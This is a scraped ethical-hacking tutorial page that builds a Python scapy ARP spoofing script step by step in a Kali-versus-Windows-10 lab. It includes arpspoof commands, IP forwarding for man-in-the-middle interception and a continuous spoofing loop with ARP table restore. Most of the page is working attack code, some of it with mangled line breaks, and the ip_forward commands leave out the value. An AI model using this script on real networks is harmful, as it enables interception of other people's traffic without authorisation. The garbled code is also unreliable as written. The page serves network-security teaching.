Python Ethical Hacking - ARP Spoofing
Typical Network

ARP Spoofing

Why ARP Spoofing is possible:
1. Clients accept responses even if they did not send a request.
2. Clients trust response without any form of verification.

1. Run the following command on the victim - Windows 10 Machine.
arp -a

2. Run the following command on the Kali Linux machine.
arp -a

3. Use the tool arpspoof on the Kali Linux to perform the test.
arpspoof -i eth1 -t 10.0.0.210 10.0.0.1 arpspoof -i eth1 -t 10.0.0.1 10.0.0.210

3. Perform the following command again on the victim Windows 10 machine. The MAC address of the router changed to the MAC address of Kali Linux.
arp -a

4. Run the command on Kali Linux.
echo > /proc/sys/net/ipv4/ip_forward

4. Find useful information on the Kali and write the Python code.

#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
print(packet.show())
print(packet.summary())
Result:

Python Script:
#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
scapy.send(packet)
Execute the script on Kali and watch the change on the victim Windows 10 machine.

Rewrite the Python Script.
#!/usr/bin/env python import scapy.all as scapy def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
Execute the script and watch the change on victim Windows 10 machine.

Rewrite the Python script to perform the spoof continuously.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
time.sleep(2)
Enable the IP forward on Kali Linux.
echo /proc/sys/net/ipv4/ip_forward
Now the target Win10 machine can browse the Internet normally.


Use the while structure to show the packets sent count.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("[+] Packets sent:" + str(sent_packets_count))
time.sleep(2)
Execute the Python script.

Rewrite the Python Script in Python2:
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execute the new script and find the change in the terminal.

Rewrite the script in Python3 compatibility :
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count), end="")
time.sleep(2)
HANDLING EXCEPTIONS
- try/except can be used to handle errors.
- Write default code in a try block.
- Write code to run if an error occurs in except block.
-> if an error occurs exception block gets executed, otherwise try code gets executed.
Using the try ... catch structure to handle the KeyboardInterrupt Error.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execution result:

Rewrite the Python Script to restore the network after quite.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) def restore(destination_ip, source_ip):
destination_mac = get_mac(destination_ip)
source_mac = get_mac(source_ip)
packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
scapy.send(packet, count=4, verbose=False) target_ip = "10.0.0.210"
gateway_ip = "10.0.0.1" sent_packets_count = 0
try:
while True:
spoof(target_ip, gateway_ip)
spoof(gateway_ip, target_ip)
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[+] Detected CTRL+C ...... Resetting ARP tables...... Please wait")
restore(target_ip, gateway_ip)
restore(gateway_ip, target_ip)
Python Ethical Hacking - ARP Spoofing的更多相关文章
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - ARPSpoof_Detector
ARPSPOOF_DETECTOR Watch value for gateway mac in the arp table Nice and simple, but will not detect ...
- Python Ethical Hacking - MAC Address & How to Change(3)
